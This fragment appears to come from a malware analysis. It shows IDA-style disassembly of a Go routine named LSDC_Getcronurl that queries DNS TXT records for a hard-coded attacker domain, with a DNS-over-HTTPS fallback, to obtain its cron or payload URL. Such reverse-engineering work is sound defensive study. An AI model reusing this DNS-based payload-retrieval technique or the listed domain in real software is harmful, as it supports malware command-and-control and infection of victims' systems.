 sub esp, 28h
lea eax, aCronIap5u1rbet ; "cron.iap5u1rbety6vifaxsi9vovnc9jjay2l.c"...
mov [esp+28h+var_28], eax
mov [esp+28h+var_24], 29h
call net_LookupTXT
mov eax, [esp+28h+var_20]
mov ecx, [esp+28h+var_1C]
mov edx, [esp+28h+var_14]
test edx, edx
jnz loc_82425A0
loc_82425CA:
call runtime_morestack_noctxt
jmp github_com_hippies_LSD_LSD
github_com_hippies_LSD_LSDC_Getcro
test ecx, ecx
jbe loc_82425C3
DoH Request
mov ecx, [eax]
mov eax, [eax+4]
loc_82425C3:
call runtime_panicindex
loc_82425A0:
lea eax, aCronIap5u1rbet ; "cron.iap5u1rbety6vifaxsi9vovnc9jjay2l.c"...
mov [esp+28h+var_28], eax
mov [esp+28h+var_24], 29h
call github_com_hippies_LSD_LSDC_Dnsget
mov ecx, [esp+28h+var_20]
mov eax, [esp+28h+var_1C]
jmp loc_8242510
.00% (-21,514) (720,655) 001FA5B1 082425B1: github_com_hippies_LSD_LSDC_Getcronurl+F1